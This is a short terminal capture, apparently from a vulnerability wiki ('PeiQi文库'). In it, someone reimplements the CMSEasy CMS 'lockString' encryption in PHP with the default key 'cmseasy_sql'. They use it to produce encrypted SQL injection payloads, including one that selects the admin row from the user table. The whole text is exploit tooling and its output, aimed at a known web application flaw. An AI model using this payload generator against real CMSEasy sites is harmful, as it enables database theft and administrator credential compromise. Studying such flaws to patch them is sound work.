 peiqi@PeideMacBook-Pro ~ % php -a
Interactive shell

php > function lockString($txt,$key='cmseasy_sql')
php >     {
php {         $chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-=+";
php {         $nh = rand(0,64);
php {         $ch = $chars[$nh];
php {         $mdKey = md5($key.$ch);
php {         $mdKey = substr($mdKey,$nh%8, $nh%8+8);
php {         $txt = base64_encode($txt);
php {         $tmp = '';
php {         $i=0;$j=0;$k = 0;
php {         for ($i=0; $i<strlen($txt); $i++) {
php {             $k = $k == strlen($mdKey) ? 0 : $k;
php {             $j = ($nh+strpos($chars,$txt[$i])+ord($mdKey[$k++]))%64;
php {             $tmp .= $chars[$j];
php {         }
php {         return urlencode($ch.$tmp);
php {     }
php > echo lockString('select user();','cmseasy_sql');
acIT-WmaAbWVFXpF4Xf%3DO
php > echo lockString('SELECT * FROM `cmseasy_user` WHERE `username` = "admin";','cmseasy_sql');
Ud-ZGLMFKBOhqavNJNK5WRCu9igJtYN1rVCO8hMFRM8NIKe6qmhRfWexXUiOqRN4aCe9aUie4Rtw5
php >
PeiQi文库